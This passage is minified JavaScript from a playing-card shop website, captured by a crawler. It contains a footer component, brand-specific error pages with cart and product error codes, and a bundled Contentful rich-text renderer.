text-gray-white",href:o,onClick:n,children:a})}),l?null:t?(0,C.jsxs)("a",{className:"hidden lg:flex flex-row justify-center items-center lg:justify-start hover:underline active:text-brand-blue-light",href:o,target:"_blank",rel:"noreferrer",onClick:c=>{r(),n?.(c)},role:"button",children:[(0,C.jsxs)("p",{className:"text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light",children:[a,(0,C.jsx)("span",{className:"sr-only",children:" (opens a new tab)"})]}),(0,C.jsx)("img",{src:t,className:"pl-[8px]",alt:"link out"})]}):(0,C.jsx)("a",{className:"hidden lg:block text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light",href:o,onClick:c=>{r(),n?.(c)},children:a})]},`${a}-${l}-${f}}`)}return(0,C.jsxs)("footer",{className:"background-gradient",children:[(0,C.jsxs)("section",{className:"mx-[24px] pt-[24px] flex flex-row justify-between items-center",children:[(0,C.jsx)("img",{src:i,alt:"",height:62,width:62}),(0,C.jsx)("img",{src:m,alt:"",className:"h-[56px] w-[109px] lg:hidden",height:56,width:109,loading:"lazy"}),(0,C.jsx)("img",{src:i,alt:"",className:"rotate-90",height:62,width:62,loading:"lazy"})]}),(0,C.jsxs)("section",{className:"mx-[24px] my-[32px] lg:flex lg:flex-row lg:mx-[120px] lg:justify-between xl:px-[120px] xl:mx-auto xl:max-w-[1440px]",children:[(0,C.jsx)("div",{className:"flex flex-col lg:flex-row",children:(0,C.jsx)("div",{className:"grid grid-cols-[1fr] xl:grid-cols-[repeat(3,_240px)] xl:grid-rows-[auto_auto_auto_auto] xl:grid-flow-col text-center lg:text-left xl:w-[728px] xl:gap-x-1 gap-y-7 xl:h-fit",children:k.map(V)})}),(0,C.jsxs)("div",{className:"flex justify-center items-center flex-col",children:[(0,C.jsx)("img",{src:m,alt:"",className:"hidden mb-[54px] h-[74px] w-[145px] lg:block"}),(0,C.jsx)("div",{className:"flex flex-row flex-wrap justify-center items-center my-[32px] gap-6 lg:gap-8",children:B.map(({name:t,link:l})=>(0,C.jsx)(w,{theme:"dark",size:"lg",name:t,link:l},l))})]})]}),(0,C.jsxs)("section",{className:"mx-[24px] pb-[24px] flex flex-row justify-between items-center",children:[(0,C.jsx)("img",{src:i,alt:"",className:"-rotate-90",height:62,width:62,loading:"lazy"}),(0,C.jsx)("p",{className:"text-xs text-gray text-center font-normal",children:e("footer.Copyright Text",{year:b})||""}),(0,C.jsx)("img",{src:i,alt:"",className:"rotate-180",height:62,width:62,loading:"lazy"})]})]})}export{i as a,_ as b};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-srobmlpt.js
body_size: 1745
content:
import{a as $}from"/build/_shared/chunk-MHC436PA.js";import{d as f,g as n}from"/build/_shared/chunk-VM46PREU.js";import{a as h}from"/build/_shared/chunk-VGP6TZK7.js";import{c,r as p}from"/build/_shared/chunk-JJIXQGV2.js";import{A as M,a as O,d as R,g as m}from"/build/_shared/chunk-7G6JKE4N.js";import{e as l}from"/build/_shared/chunk-2TWE7TSA.js";var I=(L=>(L.UNKNOWN_ERROR="UNKNOWN_ERROR",L.INTERNAL_ERROR="INTERNAL_ERROR",L.REMIX_ROUTE_NOT_FOUND="REMIX_ROUTE_NOT_FOUND",L.REMIX_ROUTE_ERROR="REMIX_ROUTE_ERROR",L.PRODUCT_SLUG_NOT_AVAILABLE="PRODUCT_SLUG_NOT_AVAILABLE",L.TRADE_POLICY_NOT_AVAILABLE="TRADE_POLICY_NOT_AVAILABLE",L.ALGOLIA_PRODUCT_NOT_FOUND="ALGOLIA_PRODUCT_NOT_FOUND",L.VTEX_PRODUCT_NOT_FOUND="VTEX_PRODUCT_NOT_FOUND",L.ADD_TO_CART_NO_TRADE_POLICY="ADD_TO_CART_NO_TRADE_POLICY",L.ADD_TO_CART_NO_SELLER="ADD_TO_CART_NO_SELLER",L.ADD_TO_CART_NO_SKU="ADD_TO_CART_NO_SKU",L.ADD_TO_CART_NO_QUANTITY="ADD_TO_CART_NO_QUANTITY",L))(I||{});function X(C){return I[C]}function k(C){let t=X(C);if(t)return B.get(t)}var B=new Map([["UNKNOWN_ERROR",{key:"UNKNOWN_ERROR",title:"UNKNOWN_ERROR.title",description:"UNKNOWN_ERROR.description",code:"DTC001",ctaText:"UNKNOWN_ERROR.ctaText",ctaUrl:"/"}],["INTERNAL_ERROR",{key:"INTERNAL_ERROR",title:"INTERNAL_ERROR.title",description:"INTERNAL_ERROR.description",code:"DTC002",ctaText:"INTERNAL_ERROR.ctaText",ctaUrl:"/"}],["REMIX_ROUTE_NOT_FOUND",{key:"REMIX_ROUTE_NOT_FOUND",title:"REMIX_ROUTE_NOT_FOUND.title",description:"REMIX_ROUTE_NOT_FOUND.description",code:"DTC003",ctaText:"REMIX_ROUTE_NOT_FOUND.ctaText",ctaUrl:"/"}],["REMIX_ROUTE_ERROR",{key:"REMIX_ROUTE_ERROR",title:"REMIX_ROUTE_ERROR.title",description:"REMIX_ROUTE_ERROR.description",code:"DTC004",ctaText:"REMIX_ROUTE_ERROR.ctaText",ctaUrl:"/"}],["PRODUCT_SLUG_NOT_AVAILABLE",{key:"PRODUCT_SLUG_NOT_AVAILABLE",title:"PRODUCT_SLUG_NOT_AVAILABLE.title",description:"PRODUCT_SLUG_NOT_AVAILABLE.description",code:"DTC101",ctaText:"PRODUCT_SLUG_NOT_AVAILABLE.ctaText",ctaUrl:"/shop"}],["TRADE_POLICY_NOT_AVAILABLE",{key:"TRADE_POLICY_NOT_AVAILABLE",title:"TRADE_POLICY_NOT_AVAILABLE.title",description:"TRADE_POLICY_NOT_AVAILABLE.description",code:"DTC102",ctaText:"TRADE_POLICY_NOT_AVAILABLE.ctaText",ctaUrl:"/"}],["ALGOLIA_PRODUCT_NOT_FOUND",{key:"ALGOLIA_PRODUCT_NOT_FOUND",title:"ALGOLIA_PRODUCT_NOT_FOUND.title",description:"ALGOLIA_PRODUCT_NOT_FOUND.description",code:"DTC103",ctaText:"ALGOLIA_PRODUCT_NOT_FOUND.ctaText",ctaUrl:"/shop"}],["VTEX_PRODUCT_NOT_FOUND",{key:"VTEX_PRODUCT_NOT_FOUND",title:"VTEX_PRODUCT_NOT_FOUND.title",description:"VTEX_PRODUCT_NOT_FOUND.description",code:"DTC104",ctaText:"VTEX_PRODUCT_NOT_FOUND.ctaText",ctaUrl:"/shop"}],["ADD_TO_CART_NO_TRADE_POLICY",{key:"ADD_TO_CART_NO_TRADE_POLICY",title:"ADD_TO_CART_NO_TRADE_POLICY.title",description:"ADD_TO_CART_NO_TRADE_POLICY.description",code:"DTC201",ctaText:"ADD_TO_CART_NO_TRADE_POLICY.ctaText",ctaUrl:"/"}],["ADD_TO_CART_NO_SELLER",{key:"ADD_TO_CART_NO_SELLER",title:"ADD_TO_CART_NO_SELLER.title",description:"ADD_TO_CART_NO_SELLER.description",code:"DTC202",ctaText:"ADD_TO_CART_NO_SELLER.ctaText",ctaUrl:"/"}],["ADD_TO_CART_NO_SKU",{key:"ADD_TO_CART_NO_SKU",title:"ADD_TO_CART_NO_SKU.title",description:"ADD_TO_CART_NO_SKU.description",code:"DTC203",ctaText:"ADD_TO_CART_NO_SKU.ctaText",ctaUrl:"/"}],["ADD_TO_CART_NO_QUANTITY",{key:"ADD_TO_CART_NO_QUANTITY",title:"ADD_TO_CART_NO_QUANTITY.title",description:"ADD_TO_CART_NO_QUANTITY.description",code:"DTC204",ctaText:"ADD_TO_CART_NO_QUANTITY.ctaText",ctaUrl:"/"}]]);var E="/build/_assets/bicycle-RJZAG4YU.webp";var N=l(O()),r=l(M());function b({callToAction:C="Return to home page",description:t="Sorry! We couldn\u2019t find this page",title:Z="ERROR 404",error:H=void 0,caught:T=void 0}){let{pathname:i}=m();return(0,N.useEffect)(()=>{c("page_view",{page_category:i,page_name:"Error page"})},[]),(0,r.jsx)("main",{className:"flex flex-1 justify-center items-center",children:(0,r.jsxs)("section",{className:"flex flex-col items-center gap-custom-32 px-custom-24 py-custom-48",children:[(0,r.jsx)("img",{src:E,alt:"error",className:"max-w-[292px] max-h-[292px]"}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-custom-12",children:[(0,r.jsx)(p,{variant:"body",size:"sm",weight:"stronger",className:"text-text-light",children:Z}),(0,r.jsx)(p,{variant:"title",size:"lg",className:"text-text-base",children:t}),null,null]}),(0,r.jsx)(f,{variant:"secondary",urlLink:"/",children:C})]})})}var u="/build/_assets/hro-6MADMW4I.png";var V=l(O()),e=l(M());function g({callToAction:C="Return to home page",description:t="Sorry! We couldn\u2019t find this page",title:Z="ERROR 404",error:H=void 0,caught:T=void 0}){let{pathname:i}=m();return(0,V.useEffect)(()=>{c("page_view",{page_category:i,page_name:"Error page"})},[]),(0,e.jsx)("main",{className:"flex flex-1 bg-background-surface-darkest-base justify-center items-center",children:(0,e.jsxs)("section",{className:"flex flex-col items-center gap-custom-32 px-custom-24 py-custom-48",children:[(0,e.jsx)("img",{src:u,alt:"error",className:"max-w-[292px] max-h-[292px]"}),(0,e.jsxs)("div",{className:"flex flex-col items-center gap-custom-12",children:[(0,e.jsx)(p,{variant:"body",size:"sm",weight:"stronger",className:"text-text-lightest",children:Z}),(0,e.jsx)(p,{variant:"title",size:"lg",className:"text-text-lightest",children:t}),null,null]}),(0,e.jsx)(f,{variant:"primary",urlLink:"/",children:C})]})})}var D="/build/_assets/grimaud-3LFZBJAC.svg";var y=l(O());var a=l(M());function S({callToAction:C="Return to home page",description:t="Sorry! We couldn\u2019t find this page",title:Z="ERROR 404",error:H=void 0,caught:T=void 0,dtcErrorKey:i=void 0}){let{pathname:x}=m(),{t:o}=R("errors"),A="/",s;if(i){let d=k(i);d&&(Z=o(d.title),t=o(d.description),C=o(d.ctaText),A=o(d.ctaUrl),s=d.code)}return(0,y.useEffect)(()=>{c("page_view",{page_category:x,page_name:"Error page"})},[]),(0,a.jsx)("main",{className:"flex flex-1 justify-center items-center",children:(0,a.jsxs)("section",{className:"flex flex-col items-center gap-custom-32 px-custom-24 py-custom-48",children:[D?(0,a.jsx)("img",{src:D,alt:"error",className:"max-w-[292px] max-h-[292px]"}):null,(0,a.jsxs)("div",{className:"flex flex-col items-center gap-custom-12",children:[(0,a.jsx)(h,{variant:"heading-2",className:"mb-9",italic:!0,children:Z}),(0,a.jsx)(h,{variant:"body",children:t}),s&&(0,a.jsxs)(h,{variant:"heading-6",children:[o("ERROR_CODE_PREFIX")," ",s]}),null,null]}),(0,a.jsx)($,{variant:"primary",linkProps:{to:A},children:C})]})})}var _=l(M());function w(C){return n([{brand:"BICYCLE-CARDS",component:(0,_.jsx)(b,{...C})},{brand:"HRO",component:(0,_.jsx)(g,{...C})},{brand:"GRIMAUD",component:(0,_.jsx)(S,{...C})}])}export{w as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-jjixqgv2.js
body_size: 14565
content:
import{A as O,a,g as ue,q as H,u as mt,v as ft}from"/build/_shared/chunk-7G6JKE4N.js";import{c as I,e as o}from"/build/_shared/chunk-2TWE7TSA.js";var ht=I((ii,pt)=>{pt.exports={}});var Ft=I(ot=>{"use strict";Object.defineProperty(ot,"__esModule",{value:!0});function v2(e){return e&&typeof e=="object"&&"default"in e?e.default:e}var rt=a(),h=v2(rt);var te=function(){return te=Object.assign||function(t){for(var r,n=1,i=arguments.length;n<i;n++){r=arguments[n];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(t[s]=r[s])}return t},te.apply(this,arguments)},E=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};function _(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function A(e,t){return t={exports:{}},e(t,t.exports),t.exports}var c=A(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.BLOCKS=void 0;var r;(function(n){n.DOCUMENT="document",n.PARAGRAPH="paragraph",n.HEADING_1="heading-1",n.HEADING_2="heading-2",n.HEADING_3="heading-3",n.HEADING_4="heading-4",n.HEADING_5="heading-5",n.HEADING_6="heading-6",n.OL_LIST="ordered-list",n.UL_LIST="unordered-list",n.LIST_ITEM="list-item",n.HR="hr",n.QUOTE="blockquote",n.EMBEDDED_ENTRY="embedded-entry-block",n.EMBEDDED_ASSET="embedded-asset-block",n.TABLE="table",n.TABLE_ROW="table-row",n.TABLE_CELL="table-cell",n.TABLE_HEADER_CELL="table-header-cell"})(r=t.BLOCKS||(t.BLOCKS={}))});_(c);var _5=c.BLOCKS,P=A(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.INLINES=void 0;var r;(function(n){n.HYPERLINK="hyperlink",n.ENTRY_HYPERLINK="entry-hyperlink",n.ASSET_HYPERLINK="asset-hyperlink",n.EMBEDDED_ENTRY="embedded-entry-inline"})(r=t.INLINES||(t.INLINES={}))});_(P);var A5=P.INLINES,nt=A(function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var r;(function(n){n.BOLD="bold",n.ITALIC="italic",n.UNDERLINE="underline",n.CODE="code",n.SUPERSCRIPT="superscript",n.SUBSCRIPT="subscript"})(r||(r={})),t.default=r});_(nt);var b=A(function(e,t){var r=E&&E.__spreadArray||function(l,d,f){if(f||arguments.length===2)for(var m=0,p=d.length,v;m<p;m++)(v||!(m in d))&&(v||(v=Array.prototype.slice.call(d,0,m)),v[m]=d[m]);return l.concat(v||Array.prototype.slice.call(d))},n=E&&E.__importDefault||function(l){return l&&l.__esModule?l:{default:l}},i;Object.defineProperty(t,"__esModule",{value:!0}),t.V1_MARKS=t.V1_NODE_TYPES=t.TEXT_CONTAINERS=t.HEADINGS=t.CONTAINERS=t.VOID_BLOCKS=t.TABLE_BLOCKS=t.LIST_ITEM_BLOCKS=t.TOP_LEVEL_BLOCKS=void 0;var s=n(nt);t.TOP_LEVEL_BLOCKS=[c.BLOCKS.PARAGRAPH,c.BLOCKS.HEADING_1,c.BLOCKS.HEADING_2,c.BLOCKS.HEADING_3,c.BLOCKS.HEADING_4,c.BLOCKS.HEADING_5,c.BLOCKS.HEADING_6,c.BLOCKS.OL_LIST,c.BLOCKS.UL_LIST,c.BLOCKS.HR,c.BLOCKS.QUOTE,c.BLOCKS.EMBEDDED_ENTRY,c.BLOCKS.EMBEDDED_ASSET,c.BLOCKS.TABLE],t.LIST_ITEM_BLOCKS=[c.BLOCKS.PARAGRAPH,c.BLOCKS.HEADING_1,c.BLOCKS.HEADING_2,c.BLOCKS.HEADING_3,c.BLOCKS.HEADING_4,c.BLOCKS.HEADING_5,c.BLOCKS.HEADING_6,c.BLOCKS.OL_LIST,c.BLOCKS.UL_LIST,c.BLOCKS.HR,c.BLOCKS.QUOTE,c.BLOCKS.EMBEDDED_ENTRY,c.BLOCKS.EMBEDDED_ASSET],t.TABLE_BLOCKS=[c.BLOCKS.TABLE,c.BLOCKS.TABLE_ROW,c.BLOCKS.TABLE_CELL,c.BLOCKS.TABLE_HEADER_CELL],t.VOID_BLOCKS=[c.BLOCKS.HR,c.BLOCKS.EMBEDDED_ENTRY,c.BLOCKS.EMBEDDED_ASSET],t.CONTAINERS=(i={},i[c.BLOCKS.OL_LIST]=[c.BLOCKS.LIST_ITEM],i[c.BLOCKS.UL_LIST]=[c.BLOCKS.LIST_ITEM],i[c.BLOCKS.LIST_ITEM]=t.LIST_ITEM_BLOCKS,i[c.BLOCKS.QUOTE]=[c.BLOCKS.PARAGRAPH],i[c.BLOCKS.TABLE]=[c.BLOCKS.TABLE_ROW],i[c.BLOCKS.TABLE_ROW]=[c.BLOCKS.TABLE_CELL,c.BLOCKS.TABLE_HEADER_CELL],i[c.BLOCKS.TABLE_CELL]=[c.BLOCKS.PARAGRAPH],i[c.BLOCKS.TABLE_HEADER_CELL]=[c.BLOCKS.PARAGRAPH],i),t.HEADINGS=[c.BLOCKS.HEADING_1,c.BLOCKS.HEADING_2,c.BLOCKS.HEADING_3,c.BLOCKS.HEADING_4,c.BLOCKS.HEADING_5,c.BLOCKS.HEADING_6],t.TEXT_CONTAINERS=r([c.BLOCKS.PARAGRAPH],t.HEADINGS,!0),t.V1_NODE_TYPES=[c.BLOCKS.DOCUMENT,c.BLOCKS.PARAGRAPH,c.BLOCKS.HEADING_1,c.BLOCKS.HEADING_2,c.BLOCKS.HEADING_3,c.BLOCKS.HEADING_4,c.BLOCKS.HEADING_5,c.BLOCKS.HEADING_6,c.BLOCKS.OL_LIST,c.BLOCKS.UL_LIST,c.BLOCKS.LIST_ITEM,c.BLOCKS.HR,c.BLOCKS.QUOTE,c.BLOCKS.EMBEDDED_ENTRY,c.BLOCKS.EMBEDDED_ASSET,P.INLINES.HYPERLINK,P.INLINES.ENTRY_HYPERLINK,P.INLINES.ASSET_HYPERLINK,P.INLINES.EMBEDDED_ENTRY,"text"],t.V1_MARKS=[s.default.BOLD,s.default.CODE,s.default.ITALIC,s.default.UNDERLINE]});_(b);var T5=b.V1_MARKS,H5=b.V1_NODE_TYPES,D5=b.TEXT_CONTAINERS,N5=b.HEADINGS,V5=b.CONTAINERS,W5=b.VOID_BLOCKS,z5=b.TABLE_BLOCKS,P5=b.LIST_ITEM_BLOCKS,K5=b.TOP_LEVEL_BLOCKS,Pt=A(function(e,t){Object.defineProperty(t,"__esModule",{value:!0})});_(Pt);var Kt=A(function(e,t){Object.defineProperty(t,"__esModule",{value:!0})});_(Kt);var Gt=A(function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var r={nodeType:c.BLOCKS.DOCUMENT,data:{},content:[{nodeType:c.BLOCKS.PARAGRAPH,data:{},content:[{nodeType:"text",value:"",marks:[],data:{}}]}]};t.default=r});_(Gt);var ae=A(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.isText=t.isBlock=t.isInline=void 0;function r(l,d){for(var f=0,m=Object.keys(l);f<m.length;f++){var p=m[f];if(d===l[p])return!0}return!1}function n(l){return r(P.INLINES,l.nodeType)}t.isInline=n;function i(l){return r(c.BLOCKS,l.nodeType)}t.isBlock=i;function s(l){return l.nodeType==="text"}t.isText=s});_(ae);var G5=ae.isText,U5=ae.isBlock,F5=ae.isInline,re=A(function(e,t){var r=E&&E.__createBinding||(Object.create?function(f,m,p,v){v===void 0&&(v=p);var x=Object.getOwnPropertyDescriptor(m,p);(!x||("get"in x?!m.__esModule:x.writable||x.configurable))&&(x={enumerable:!0,get:function(){return m[p]}}),Object.defineProperty(f,v,x)}:function(f,m,p,v){v===void 0&&(v=p),f[v]=m[p]}),n=E&&E.__setModuleDefault||(Object.create?function(f,m){Object.defineProperty(f,"default",{enumerable:!0,value:m})}:function(f,m){f.default=m}),i=E&&E.__exportStar||function(f,m){for(var p in f)p!=="default"&&!Object.prototype.hasOwnProperty.call(m,p)&&r(m,f,p)},s=E&&E.__importStar||function(f){if(f&&f.__esModule)return f;var m={};if(f!=null)for(var p in f)p!=="default"&&Object.prototype.hasOwnProperty.call(f,p)&&r(m,f,p);return n(m,f),m},l=E&&E.__importDefault||function(f){return f&&f.__esModule?f:{default:f}};Object.defineProperty(t,"__esModule",{value:!0}),t.helpers=t.EMPTY_DOCUMENT=t.MARKS=t.INLINES=t.BLOCKS=void 0,Object.defineProperty(t,"BLOCKS",{enumerable:!0,get:function(){return c.BLOCKS}}),Object.defineProperty(t,"INLINES",{enumerable:!0,get:function(){return P.INLINES}}),Object.defineProperty(t,"MARKS",{enumerable:!0,get:function(){return l(nt).default}}),i(b,t),i(Pt,t),i(Kt,t),Object.defineProperty(t,"EMPTY_DOCUMENT",{enumerable:!0,get:function(){return l(Gt).default}});var d=s(ae);t.helpers=d});_(re);var g2=re.helpers,Y5=re.EMPTY_DOCUMENT,ee=re.MARKS,$=re.INLINES,L=re.BLOCKS;function w2(e,t){return rt.isValidElement(e)&&e.key===null?rt.cloneElement(e,{key:t}):e}function k2(e,t){return e.map(function(r,n){return w2(Ut(r,t),n)})}function Ut(e,t){var r=t.renderNode,n=t.renderMark,i=t.renderText;if(g2.isText(e))return e.marks.reduce(function(l,d){return n[d.type]?n[d.type](l):l},i?i(e.value):e.value);var s=k2(e.content,t);return!e.nodeType||!r[e.nodeType]?h.createElement(h.Fragment,null,s):r[e.nodeType](e,s)}var k,z,x2=(k={},k[L.DOCUMENT]=function(e,t){return t},k[L.PARAGRAPH]=function(e,t){return h.createElement("p",null,t)},k[L.HEADING_1]=function(e,t){return h.createElement("h1",null,t)},k[L.HEADING_2]=function(e,t){return h.createElement("h2",null,t)},k[L.HEADING_3]=function(e,t){return h.createElement("h3",null,t)},k[L.HEADING_4]=function(e,t){return h.createElement("h4",null,t)},k[L.HEADING_5]=function(e,t){return h.createElement("h5",null,t)},k[L.HEADING_6]=function(e,t){return h.createElement("h6",null,t)},k[L.EMBEDDED_ENTRY]=function(e,t){return h.createElement("div",null,t)},k[L.UL_LIST]=function(e,t){return h.createElement("ul",null,t)},k[L.OL_LIST]=function(e,t){return h.createElement("ol",null,t)},k[L.LIST_ITEM]=function(e,t){return h.createElement("li",null,t)},k[L.QUOTE]=function(e,t){return h.createElement("blockquote",null,t)},k[L.HR]=function(){return h.createElement("hr",null)},k[L.TABLE]=function(e,t){return h.createElement("table",null,h.createElement("tbody",null,t))},k[L.TABLE_ROW]=function(e,t){return h.createElement("tr",null,t)},k[L.TABLE_HEADER_CELL]=function(e,t){return h.createElement("th",null,t)},k[L.TABLE_CELL]=function(e,t){return h.createElement("td",null,t)},k[$.ASSET_HYPERLINK]=function(e){return tt($.ASSET_HYPERLINK,e)},k[$.ENTRY_HYPERLINK]=function(e){return tt($.ENTRY_HYPERLINK,e)},k[$.EMBEDDED_ENTRY]=function(e){return tt($.EMBEDDED_ENTRY,e)},k[$.HYPERLINK]=function(e,t){return h.createElement("a",{href:e.data.uri},t)},k),L2=(z={},z[ee.BOLD]=function(e){return h.createElement("b",null,e)},z[ee.ITALIC]=function(e){return h.createElement("i",null,e)},z[ee.UNDERLINE]=function(e){return h.createElement("u",null,e)},z[ee.CODE]=function(e){return h.createElement("code",null,e)},z[ee.SUPERSCRIPT]=function(e){return h.createElement("sup",null,e)},z[ee.SUBSCRIPT]=function(e){return h.createElement("sub",null,e)},z);function tt(e,t){return h.createElement("span",{key:t.data.target.sys.id},"type: ",t.nodeType," id: ",t.data.target.sys.id)}function E2(e,t){return t===void 0&&(t={}),e?Ut(e,{renderNode:te(te({},x2),t.renderNode),renderMark:te(te({},L2),t.renderMark),renderText:t.renderText}):null}ot.documentToReactComponents=E2});var se=I(ie=>{"use strict";Object.defineProperty(ie,"__esModule",{value:!0});ie.BLOCKS=void 0;var R2;(function(e){e.DOCUMENT="document",e.PARAGRAPH="paragraph",e.HEADING_1="heading-1",e.HEADING_2="heading-2",e.HEADING_3="heading-3",e.HEADING_4="heading-4",e.HEADING_5="heading-5",e.HEADING_6="heading-6",e.OL_LIST="ordered-list",e.UL_LIST="unordered-list",e.LIST_ITEM="list-item",e.HR="hr",e.QUOTE="blockquote",e.EMBEDDED_ENTRY="embedded-entry-block",e.EMBEDDED_ASSET="embedded-asset-block",e.TABLE="table",e.TABLE_ROW="table-row",e.TABLE_CELL="table-cell",e.TABLE_HEADER_CELL="table-header-cell"})(R2=ie.BLOCKS||(ie.BLOCKS={}))});var xe=I(ce=>{"use strict";Object.defineProperty(ce,"__esModule",{value:!0});ce.INLINES=void 0;var C2;(function(e){e.HYPERLINK="hyperlink",e.ENTRY_HYPERLINK="entry-hyperlink",e.ASSET_HYPERLINK="asset-hyperlink",e.EMBEDDED_ENTRY="embedded-entry-inline"})(C2=ce.INLINES||(ce.INLINES={}))});var st=I(it=>{"use strict";Object.defineProperty(it,"__esModule",{value:!0});var at;(function(e){e.BOLD="bold",e.ITALIC="italic",e.UNDERLINE="underline",e.CODE="code",e.SUPERSCRIPT="superscript",e.SUBSCRIPT="subscript"})(at||(at={}));it.default=at});var Yt=I(g=>{"use strict";var I2=g&&g.__spreadArray||function(e,t,r){if(r||arguments.length===2)for(var n=0,i=t.length,s;n<i;n++)(s||!(n in t))&&(s||(s=Array.prototype.slice.call(t,0,n)),s[n]=t[n]);return e.concat(s||Array.prototype.slice.call(t))},M2=g&&g.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},y;Object.defineProperty(g,"__esModule",{value:!0});g.V1_MARKS=g.V1_NODE_TYPES=g.TEXT_CONTAINERS=g.HEADINGS=g.CONTAINERS=g.VOID_BLOCKS=g.TABLE_BLOCKS=g.LIST_ITEM_BLOCKS=g.TOP_LEVEL_BLOCKS=void 0;var u=se(),Le=xe(),Ee=M2(st());g.TOP_LEVEL_BLOCKS=[u.BLOCKS.PARAGRAPH,u.BLOCKS.HEADING_1,u.BLOCKS.HEADING_2,u.BLOCKS.HEADING_3,u.BLOCKS.HEADING_4,u.BLOCKS.HEADING_5,u.BLOCKS.HEADING_6,u.BLOCKS.OL_LIST,u.BLOCKS.UL_LIST,u.BLOCKS.HR,u.BLOCKS.QUOTE,u.BLOCKS.EMBEDDED_ENTRY,u.BLOCKS.EMBEDDED_ASSET,u.BLOCKS.TABLE];g.LIST_ITEM_BLOCKS=[u.BLOCKS.PARAGRAPH,u.BLOCKS.HEADING_1,u.BLOCKS.HEADING_2,u.BLOCKS.HEADING_3,u.BLOCKS.HEADING_4,u.BLOCKS.HEADING_5,u.BLOCKS.HEADING_6,u.BLOCKS.OL_LIST,u.BLOCKS.UL_LIST,u.BLOCKS.HR,u.BLOCKS.QUOTE,u.BLOCKS.EMBEDDED_ENTRY,u.BLOCKS.EMBEDDED_ASSET];g.TABLE_BLOCKS=[u.BLOCKS.TABLE,u.BLOCKS.TABLE_ROW,u.BLOCKS.TABLE_CELL,u.BLOCKS.TABLE_HEADER_CELL];g.VOID_BLOCKS=[u.BLOCKS.HR,u.BLOCKS.EMBEDDED_ENTRY,u.BLOCKS.EMBEDDED_ASSET];g.CONTAINERS=(y={},y[u.BLOCKS.OL_LIST]=[u.BLOCKS.LIST_ITEM],y[u.BLOCKS.UL_LIST]=[u.BLOCKS.LIST_ITEM],y[u.BLOCKS.LIST_ITEM]=g.LIST_ITEM_BLOCKS,y[u.BLOCKS.QUOTE]=[u.BLOCKS.PARAGRAPH],y[u.BLOCKS.TABLE]=[u.BLOCKS.TABLE_ROW],y[u.BLOCKS.TABLE_ROW]=[u.BLOCKS.TABLE_CELL,u.BLOCKS.TABLE_HEADER_CELL],y[u.BLOCKS.TABLE_CELL]=[u.BLOCKS.PARAGRAPH],y[u.BLOCKS.TABLE_HEADER_CELL]=[u.BLOCKS.PARAGRAPH],y);g.HEADINGS=[u.BLOCKS.HEADING_1,u.BLOCKS.HEADING_2,u.BLOCKS.HEADING_3,u.BLOCKS.HEADING_4,u.BLOCKS.HEADING_5,u.BLOCKS.HEADING_6];g.TEXT_CONTAINERS=I2([u.BLOCKS.PARAGRAPH],g.HEADINGS,!0);g.V1_NODE_TYPES=[u.BLOCKS.DOCUMENT,u.BLOCKS.PARAGRAPH,u.BLOCKS.HEADING_1,u.BLOCKS.HEADING_2,u.BLOCKS.HEADING_3,u.BLOCKS.HEADING_4,u.BLOCKS.HEADING_5,u.BLOCKS.HEADING_6,u.BLOCKS.OL_LIST,u.BLOCKS.UL_LIST,u.BLOCKS.LIST_ITEM,u.BLOCKS.HR,u.BLOCKS.QUOTE,u.BLOCKS.EMBEDDED_ENTRY,u.BLOCKS.EMBEDDED_ASSET,Le.INLINES.HYPERLINK,Le.INLINES.ENTRY_HYPERLINK,Le.INLINES.ASSET_HYPERLINK,Le.INLINES.EMBEDDED_ENTRY,"text"];g.V1_MARKS=[Ee.default.BOLD,Ee.default.CODE,Ee.default.ITALIC,Ee.default.UNDERLINE]});var qt=I($t=>{"use strict";Object.defineProperty($t,"__esModule",{value:!0})});var Qt=I(Zt=>{"use strict";Object.defineProperty(Zt,"__esModule",{value:!0})});var Jt=I(ct=>{"use strict";Object.defineProperty(ct,"__esModule",{value:!0});var Xt=se(),b2={nodeType:Xt.BLOCKS.DOCUMENT,data:{},content:[{nodeType:Xt.BLOCKS.PARAGRAPH,data:{},content:[{nodeType:"text",value:"",marks:[],data:{}}]}]};ct.default=b2});var tr=I(K=>{"use strict";Object.defineProperty(K,"__esModule",{value:!0});K.isText=K.isBlock=K.isInline=void 0;var O2=se(),B2=xe();function er(e,t){for(var r=0,n=Object.keys(e);r<n.length;r++){var i=n[r];if(t===e[i])return!0}return!1}function y2(e){return er(B2.INLINES,e.nodeType)}K.isInline=y2;function j2(e){return er(O2.BLOCKS,e.nodeType)}K.isBlock=j2;function S2(e){return e.nodeType==="text"}K.isText=S2});var or=I(w=>{"use strict";var rr=w&&w.__createBinding||(Object.create?function(e,t,r,n){n===void 0&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);(!i||("get"in i?!t.__esModule:i.writable||i.configurable))&&(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){n===void 0&&(n=r),e[n]=t[r]}),_2=w&&w.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),lt=w&&w.__exportStar||function(e,t){for(var r in e)r!=="default"&&!Object.prototype.hasOwnProperty.call(t,r)&&rr(t,e,r)},A2=w&&w.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(e!=null)for(var r in e)r!=="default"&&Object.prototype.hasOwnProperty.call(e,r)&&rr(t,e,r);return _2(t,e),t},nr=w&&w.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(w,"__esModule",{value:!0});w.helpers=w.EMPTY_DOCUMENT=w.MARKS=w.INLINES=w.BLOCKS=void 0;var T2=se();Object.defineProperty(w,"BLOCKS",{enumerable:!0,get:function(){return T2.BLOCKS}});var 